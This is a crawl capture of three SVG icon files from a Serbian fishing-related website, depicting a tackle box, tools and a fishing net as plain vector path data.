--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/kutije.svg
body_size: 3510
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>kutije</title><desc>Created with Sketch.</desc><g id="kutije" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_Fishing-box_1160246" transform="translate(80.000000, 106.000000)" fill="#000000"><path d="M351.724138,170.689655 L351.724138,279.295557 C351.724138,290.723131 342.420228,300 331.017419,300 L20.706719,300 C9.27628448,300 0,290.70931 0,279.295557 L0,170.689655 L72.4137931,170.689655 L72.4137931,186.206897 C72.4137931,191.920184 77.0453328,196.551724 82.7586207,196.551724 L124.137931,196.551724 C129.851219,196.551724 134.482759,191.920184 134.482759,186.206897 L134.482759,170.689655 L217.241379,170.689655 L217.241379,186.206897 C217.241379,191.920184 221.872919,196.551724 227.586207,196.551724 L268.965517,196.551724 C274.678805,196.551724 279.310345,191.920184 279.310345,186.206897 L279.310345,170.689655 L351.724138,170.689655 L351.724138,170.689655 Z M165.517241,258.62069 C182.989634,258.62069 197.932722,250.18261 204.000807,243.414088 C211.946416,248.731717 223.400757,255.963036 223.400757,255.963036 C225.712319,257.430817 227.586207,256.2774 227.586207,253.463638 L227.586207,222.398431 C227.586207,219.550272 225.64486,218.471767 223.205545,220.023403 C223.205545,220.023403 211.88549,227.169466 203.999829,232.44689 C197.931119,225.678548 182.988693,217.241379 165.517241,217.241379 C142.664079,217.241379 124.137931,226.504453 124.137931,237.931034 C124.137931,249.357616 142.664079,258.62069 165.517241,258.62069 Z M351.724138,150 L279.310345,150 L279.310345,134.482759 C279.310345,128.769471 274.678805,124.137931 268.965517,124.137931 L227.586207,124.137931 C221.872919,124.137931 217.241379,128.769471 217.241379,134.482759 L217.241379,150 L134.482759,150 L134.482759,134.482759 C134.482759,128.769471 129.851219,124.137931 124.137931,124.137931 L82.7586207,124.137931 C77.0453328,124.137931 72.4137931,128.769471 72.4137931,134.482759 L72.4137931,150 L0,150 L0,103.463064 C0,93.3261414 7.17451552,83.1777776 16.4094052,80.0486793 C17.0594069,79.8025448 18.2505983,79.3679017 19.9523431,78.7717655 C22.7421,77.7944845 25.9806414,76.709969 29.6374086,75.54525 C40.0379586,72.2325828 51.7407259,68.9254448 64.5024724,65.8407879 C77.3554966,62.7340707 90.3652862,60.0646293 103.448276,57.9098224 L103.448276,31.084981 C103.448276,13.9260207 117.342393,0 134.478776,0 L217.245362,0 C234.399419,0 248.275862,13.8951776 248.275862,31.084981 L248.275862,57.9098224 C261.358852,60.0646293 274.368641,62.7340707 287.221666,65.8407879 C299.983412,68.9254448 311.686179,72.2325828 322.086729,75.54525 C325.743497,76.709969 328.982038,77.7944845 331.771795,78.7717655 C333.47354,79.3679017 334.664731,79.8025448 335.046864,79.9514431 C344.58209,83.2647828 351.724138,93.365819 351.724138,103.463064 L351.724138,150 L351.724138,150 Z M124.137931,54.9484241 C141.391955,52.8573155 158.696447,51.7241379 175.862069,51.7241379 C193.027691,51.7241379 210.332183,52.8573155 227.586207,54.9484241 L227.586207,31.084981 C227.586207,25.3155103 222.966584,20.6896552 217.245362,20.6896552 L134.478776,20.6896552 C128.779609,20.6896552 124.137931,25.3419931 124.137931,31.084981 L124.137931,54.9484241 Z M237.931034,175.862069 L237.931034,144.827586 L258.62069,144.827586 L258.62069,175.862069 L237.931034,175.862069 Z M93.1034483,144.827586 L113.793103,144.827586 L113.793103,175.862069 L93.1034483,175.862069 L93.1034483,144.827586 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/prateci-probor.svg
body_size: 4077
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>prateci-probor</title><desc>Created with Sketch.</desc><g id="prateci-probor" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_tools_371333" transform="translate(114.000000, 107.000000)" fill="#000000" fill-rule="nonzero"><path d="M260.944825,254.69167 C263.865849,251.770646 263.865849,246.902272 260.944825,243.65669 L178.83159,161.543455 L192.138478,148.236567 L276.523621,232.621709 C286.909484,243.007573 286.909484,259.884602 276.523621,270.270465 C266.137757,280.656329 249.260728,280.656329 238.874865,270.270465 L154.489722,185.885323 L167.79661,172.578435 L249.909845,254.69167 C253.155427,257.612694 258.023801,257.612694 260.944825,254.69167 Z M27.5874504,105.394879 C40.56978,118.377209 58.4204832,124.219257 75.62207,122.921024 C85.3588172,122.271908 95.0955644,125.842048 101.911287,132.657771 L114.569059,145.315543 L127.875947,132.008655 L110.998918,115.131626 C108.077894,112.210602 108.077894,107.342229 110.998918,104.096646 C113.919942,101.175622 118.788316,101.175622 122.033898,104.096646 L138.910927,120.973675 L152.217815,107.666787 L141.507393,96.9563649 C134.042553,89.4915254 130.472413,79.1056617 131.770646,68.7197981 C134.042553,50.8690948 128.200505,32.0447169 114.244501,18.4132708 C98.3411468,2.50991706 75.2975117,-2.68301479 54.8503426,2.8344753 C52.2538767,3.48359178 51.6047602,6.72917418 53.2275514,8.67652362 L77.5694194,33.0183916 C85.0342589,40.4832312 85.0342589,52.491886 77.5694194,59.9567256 L66.209881,71.316264 C58.7450415,78.7811035 46.7363866,78.7811035 39.2715471,71.316264 L16.5524702,48.5971872 C14.6051208,46.6498377 11.3595384,47.6235124 10.7104219,50.2199784 C7.14028128,69.6934728 12.6577714,90.4652001 27.5874504,105.394879 Z M121.060224,228.402452 C116.840966,232.621709 114.893617,238.463758 115.542734,243.981248 C115.542734,245.928597 114.893617,247.551388 113.595384,249.17418 L75.2975117,287.147494 C58.095925,304.34908 29.8593581,304.34908 12.9823296,286.498377 C-3.89469888,269.29679 -2.59646592,241.060224 14.6051208,224.183195 L51.9293184,186.858997 C53.2275514,185.560765 55.1749008,184.911648 57.1222503,184.911648 C62.6397404,185.236206 68.4817887,183.613415 72.7010458,179.394158 C76.9203029,175.174901 78.8676524,169.332853 78.2185359,163.815362 C78.2185359,161.868013 78.8676524,160.245222 80.1658853,158.622431 L88.2798413,150.508475 C90.551749,148.236567 93.7973314,148.236567 96.0692391,150.508475 L150.270465,204.709701 C152.542373,206.981608 152.542373,210.227191 150.270465,212.499098 L142.156509,220.613054 C140.858276,221.911287 138.910927,222.560404 136.963577,222.560404 C130.796971,222.235846 125.279481,224.183195 121.060224,228.402452 Z M71.0782546,218.665705 C73.9992788,215.744681 73.9992788,211.200865 71.0782546,208.279841 C68.1572304,205.358817 63.6134151,205.358817 60.6923909,208.279841 L25.640101,243.332131 C22.7190768,246.253155 22.7190768,250.796971 25.640101,253.717995 C28.5611251,256.639019 33.1049405,256.639019 36.0259647,253.717995 L71.0782546,218.665705 Z M92.1745402,229.376127 C89.253516,226.455103 84.7097007,226.455103 81.7886765,229.376127 L46.7363866,264.428417 C43.8153624,267.349441 43.8153624,271.893256 46.7363866,274.814281 C49.6574107,277.735305 54.2012261,277.735305 57.1222503,274.814281 L92.1745402,239.761991 C95.0955644,236.516408 95.0955644,231.972593 92.1745402,229.376127 Z M283.339344,25.8781103 L273.927155,16.4659214 C272.304364,14.8431302 270.032456,14.5185719 268.409665,15.4922467 L216.804904,41.1323476 C215.182113,42.1060224 214.208439,43.7288136 214.208439,45.676163 L214.208439,67.4215651 L129.498738,152.455824 C126.902272,155.05229 126.902272,158.946989 129.498738,161.543455 L138.586369,170.631085 C141.182834,173.227551 145.077533,173.227551 147.673999,170.631085 L232.3837,85.9213848 L254.129102,85.9213848 C256.076451,85.9213848 257.699243,84.9477101 258.672917,83.3249189 L284.313018,31.7201587 C285.286693,29.7728092 284.962135,27.5009016 283.339344,25.8781103 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/cuvarke.svg
body_size: 11536
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>cuvarke</title><desc>Created with Sketch.</desc><g id="cuvarke" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_fishing-net_973991" transform="translate(114.000000, 60.000000)" fill="#000000" fill-rule="nonzero"><path d="M186.044944,107.948315 C183.474157,101.889888 178.930337,96.9280899 176.175281,94.3123596 C177.002247,90.5955056 177.919101,83.9797753 176.175281,77.7820225 L175.029213,73.6966292 L170.898876,74.5235955 C159.146067,76.8202247 143.029213,95.094382 136.602247,102.941573 C131.595506,99.4539326 126.134831,94.3573034 126.134831,89.2606742 C126.134831,84.6674157 134.858427,74.752809 142.570787,66.0292135 C158.364045,48.1235955 178.062921,25.8089888 171.680899,3.72359551 L170.898876,0.968539326 L168.098876,0.465168539 C156.894382,-1.50786517 140.826966,4.04719101 125.307865,14.8382022 C125.217978,14.8831461 125.168539,14.9280899 125.123596,14.9775281 C122.229213,16.9955056 119.38427,19.1078652 116.58427,21.4494382 C109.92809,27.0494382 104.14382,33.0674157 99.2764045,39.3550562 C94.0898876,40.8696629 78.1573034,46.2898876 72.2337079,57.4449438 L71.1325843,59.6022472 L72.2337079,61.7146067 C74.988764,67.1303371 79.811236,69.7505618 83.5280899,71.0808989 C82.4269663,75.8089888 81.8292135,80.5370787 81.8292135,85.2202247 C81.8292135,95.552809 85.411236,103.58427 92.3910112,109.139326 C100.611236,115.705618 112.269663,117.449438 122.188764,117.449438 C131.141573,117.449438 138.669663,116.074157 141.150562,115.566292 C143.721348,115.885393 152.031461,116.851685 161.397753,116.851685 C168.880899,116.851685 177.05618,116.208989 183.298876,114.096629 L187.937079,112.48764 L186.044944,107.948315 Z M145.366292,18.5550562 C147.110112,16.5820225 149.865169,16.2134831 151.519101,17.6831461 C153.173034,19.152809 153.033708,21.952809 151.289888,23.8808989 C149.501124,25.8539326 146.746067,26.2674157 145.137079,24.7977528 C143.483146,23.3280899 143.577528,20.5280899 145.366292,18.5550562 Z M124.741573,28.5595506 C124.786517,27.188764 124.988764,25.8044944 125.316854,24.4426966 C125.577528,23.4808989 125.770787,22.9325843 125.770787,22.9325843 C125.770787,22.9325843 125.937079,23.4808989 126.224719,24.4382022 C127.420225,28.4157303 128.188764,32.4831461 131.249438,35.5438202 C135.348315,39.6382022 141.442697,40.3213483 146.795506,41.647191 C147.757303,41.8853933 148.319101,42.0651685 148.319101,42.0651685 C148.319101,42.0651685 147.78427,42.2719101 146.826966,42.5595506 C141.325843,44.2179775 134.755056,43.988764 130.008989,40.4426966 C126.098876,37.5123596 124.58427,33.1033708 124.741573,28.5595506 Z" id="Shape"></path><path d="M405.12809,129.269663 L405.249438,112.698876 L244.705618,145.314607 L0.75505618,145.314607 L53.5505618,341.008989 C61.6719101,371.242697 89.2134831,392.505618 120.516854,392.505618 L125.88764,392.505618 C156.530337,392.505618 183.905618,372.208989 192.467416,342.793258 L244.058427,165.665169 L245.146067,162.217978 L405.12809,129.269663 Z M206.350562,167.786517 C205.379775,176.775281 204.206742,179.633708 202.849438,186.519101 C199.959551,179.948315 197.874157,176.775281 196.579775,167.786517 L206.350562,167.786517 Z M185.71236,167.786517 L187.249438,167.786517 C188.768539,176.775281 192.714607,189.14382 200.116854,200.559551 C197.85618,211.305618 195.231461,223.314607 192.296629,235.404494 C186.678652,227.013483 181.71236,215.665169 177.577528,204.653933 C182.179775,185.957303 184.939326,172.280899 185.71236,167.786517 Z M87.7752809,265.098876 C91.0606742,275.040449 94.6426966,285.07191 98.5168539,294.838202 C92.8853933,304.865169 87.0382022,313.557303 81.0921348,320.114607 C77.3303371,310.051685 73.7348315,299.323596 70.3460674,288.294382 C76.5483146,282.222472 82.3820225,274.173034 87.7752809,265.098876 Z M67.3662921,278.352809 C64.3325843,267.961798 61.4966292,257.435955 58.8629213,247.067416 C64.952809,239.844944 70.1977528,230.397753 74.6022472,220.519101 C77.2898876,230.689888 80.4134831,241.746067 83.9370787,253.116854 C78.7011236,262.986517 73.1280899,271.755056 67.3662921,278.352809 Z M93.8876404,254.060674 C99.3168539,243.561798 104.206742,232.321348 108.431461,221.485393 C111.604494,230.847191 115.186517,240.770787 119.119101,250.775281 C114.476404,262.34382 109.483146,273.669663 104.242697,284.069663 C100.548315,274.249438 97.0831461,264.150562 93.8876404,254.060674 Z M124.166292,263.170787 C128.921348,274.406742 134.107865,285.422472 139.640449,295.525843 C134.813483,307.422472 129.635955,318.613483 124.166292,328.537079 C118.696629,318.613483 113.519101,307.417978 108.692135,295.521348 C114.229213,285.417978 119.411236,274.406742 124.166292,263.170787 Z M129.217978,250.775281 C133.150562,240.770787 136.732584,230.847191 139.905618,221.480899 C144.130337,232.321348 149.020225,243.566292 154.453933,254.065169 C151.253933,264.155056 147.788764,274.253933 144.098876,284.074157 C138.858427,273.678652 133.860674,262.34382 129.217978,250.775281 Z M160.561798,265.098876 C165.955056,274.173034 171.788764,282.222472 177.995506,288.298876 C174.611236,299.32809 171.01573,310.05618 167.249438,320.119101 C161.298876,313.557303 155.451685,304.865169 149.820225,294.838202 C153.694382,285.07191 157.276404,275.040449 160.561798,265.098876 Z M164.395506,253.116854 C167.923596,241.746067 171.042697,230.689888 173.730337,220.519101 C178.134831,230.402247 183.379775,239.849438 189.474157,247.07191 C186.840449,257.435955 184.004494,267.961798 180.970787,278.352809 C175.208989,271.755056 169.631461,262.986517 164.395506,253.116854 Z M176.350562,167.786517 C175.186517,176.775281 173.748315,180.492135 172.044944,187.934831 C169.721348,180.406742 167.874157,176.775281 166.561798,167.786517 L176.350562,167.786517 Z M157.137079,167.786517 C158.525843,176.775281 162.139326,189.507865 167.973034,205.561798 C165.213483,216.568539 162.004494,228.725843 158.413483,240.811236 C153.289888,229.867416 148.611236,217.737079 144.534831,206.582022 C150.341573,188.325843 154.206742,176.775281 155.685393,167.786517 L157.137079,167.786517 Z M146.18427,167.786517 C144.391011,176.775281 142.121348,182.577528 139.420225,191.431461 C136.467416,182.550562 134.008989,176.775281 132.166292,167.786517 L146.18427,167.786517 Z M134.732584,207.552809 C131.568539,217.247191 128.026966,227.47191 124.166292,237.764045 C120.305618,227.476404 116.764045,217.251685 113.6,207.557303 C118.431461,193.94382 122.035955,182.01573 124.166292,174.541573 C126.301124,182.020225 129.901124,193.94382 134.732584,207.552809 Z M116.170787,167.786517 C114.32809,176.775281 111.869663,182.550562 108.91236,191.431461 C106.211236,182.577528 103.941573,176.775281 102.148315,167.786517 L116.170787,167.786517 Z M92.647191,167.786517 C94.1258427,176.775281 97.9910112,188.48764 103.793258,206.739326 C99.7213483,217.894382 95.0426966,229.862921 89.9191011,240.802247 C86.3280899,228.721348 83.1191011,216.402247 80.3595506,205.395506 C86.1977528,189.346067 89.811236,176.775281 91.1955056,167.786517 L92.647191,167.786517 Z M81.7707865,167.786517 C80.458427,176.775281 78.611236,180.406742 76.2876404,187.930337 C74.588764,180.492135 73.1505618,176.775281 71.9865169,167.786517 L81.7707865,167.786517 Z M62.6202247,167.786517 C63.3932584,172.280899 66.152809,186.114607 70.7550562,204.81573 C66.6202247,215.826966 61.6539326,227.008989 56.0359551,235.404494 C53.1011236,223.305618 50.4719101,211.130337 48.211236,200.379775 C55.5820225,188.991011 59.5280899,176.775281 61.0606742,167.786517 L62.6202247,167.786517 Z M51.7977528,167.786517 C50.5078652,176.775281 48.4179775,179.979775 45.4966292,186.573034 C44.1348315,179.665169 42.9617978,176.775281 41.9865169,167.786517 L51.7977528,167.786517 Z M16.6876404,167.786517 L32.6606742,167.786517 C33.4921348,172.280899 35.4921348,184.429213 38.5573034,199.386517 C35.352809,203.665169 31.6314607,206.595506 27.3842697,207.916854 L16.6876404,167.786517 Z M29.5101124,216.797753 C33.7123596,215.624719 37.4337079,213.323596 40.7101124,210.298876 C42.9438202,220.739326 45.5955056,232.447191 48.647191,244.779775 C45.4606742,247.844944 42.1213483,249.957303 38.6516854,250.824719 L29.5101124,216.797753 Z M41.0292135,259.669663 C44.5752809,258.730337 47.941573,256.977528 51.1146067,254.559551 C53.7438202,264.748315 56.6292135,275.220225 59.7483146,285.629213 C56.305618,288.258427 52.8224719,290.006742 49.3348315,290.6 L41.0292135,259.669663 Z M51.7168539,299.435955 C55.4157303,298.640449 59.0337079,297.053933 62.552809,294.721348 C66.0494382,305.808989 69.8157303,316.698876 73.8426966,326.964045 C69.4741573,330.375281 65.0786517,332.438202 60.7101124,332.896629 L51.7168539,299.435955 Z M78.8988764,368.734831 C69.9101124,361.669663 65.6719101,352.45618 62.3011236,341.835955 C67.105618,341.004494 72.2786517,338.847191 76.8764045,335.570787 C81.5865169,346.721348 85.9235955,356.905618 91.2494382,365.507865 C87.4292135,367.449438 83.3932584,368.595506 78.8988764,368.644944 L78.8988764,368.734831 Z M90.9752809,376.011236 C93.1775281,375.260674 95.3438202,374.285393 97.4786517,373.094382 C99.8067416,376.285393 102.188764,379.14382 104.61573,381.647191 C99.8202247,380.325843 95.2449438,378.424719 90.9752809,376.011236 Z M99.7797753,360.608989 C94.5303371,351.91236 89.4606742,341.269663 84.647191,329.319101 C91.0202247,323.062921 97.1460674,314.92809 102.925843,305.525843 C107.842697,316.986517 113.173034,327.867416 118.898876,337.548315 C112.826966,347.251685 106.435955,355.175281 99.7797753,360.608989 Z M124.166292,383.516854 C117.52809,382.276404 111.01573,376.802247 104.732584,368.159551 C111.6,362.640449 118.089888,355.031461 124.166292,345.952809 C130.247191,355.035955 136.737079,362.644944 143.604494,368.164045 C137.321348,376.802247 130.804494,382.27191 124.166292,383.516854 Z M129.438202,337.539326 C135.159551,327.858427 140.489888,316.982022 145.406742,305.521348 C151.191011,314.923596 157.31236,323.062921 163.689888,329.319101 C158.876404,341.269663 153.806742,351.91236 148.552809,360.608989 C141.901124,355.170787 135.510112,347.247191 129.438202,337.539326 Z M144.548315,380.802247 C146.692135,378.510112 148.791011,375.921348 150.853933,373.094382 C152.575281,374.05618 154.319101,374.88764 156.080899,375.566292 C152.440449,377.696629 148.588764,379.467416 144.548315,380.802247 Z M165.914607,368.465169 C162.539326,368.177528 159.208989,367.175281 155.937079,365.503371 C161.258427,356.901124 166.292135,346.721348 170.997753,335.566292 C175.024719,338.438202 179.141573,340.41573 183.330337,341.435955 C180.035955,352.078652 173.910112,361.341573 165.914607,368.465169 Z M185.914607,332.71236 C182.11236,331.94382 178.296629,329.930337 174.498876,326.964045 C178.521348,316.698876 182.292135,305.808989 185.788764,294.721348 C189.002247,296.851685 192.305618,298.334831 195.67191,299.188764 L185.914607,332.71236 Z M198.21573,290.433708 C194.988764,289.72809 191.770787,288.060674 188.579775,285.624719 C191.703371,275.21573 194.58427,264.748315 197.213483,254.559551 C200.350562,256.950562 203.676404,258.694382 207.177528,259.642697 L198.21573,290.433708 Z M209.739326,250.833708 C206.251685,249.979775 202.889888,247.858427 199.685393,244.775281 C202.732584,232.447191 205.38427,220.739326 207.617978,210.303371 C211.092135,213.507865 215.060674,215.916854 219.582022,217.008989 L209.739326,250.833708 Z M221.811236,208.71236 C217.195506,207.570787 213.195506,203.737079 209.766292,199.103371 C212.840449,184.12809 214.840449,172.280899 215.67191,167.786517 L233.537079,167.786517 L221.811236,208.71236 Z" id="Shape"></path></g></g></svg> 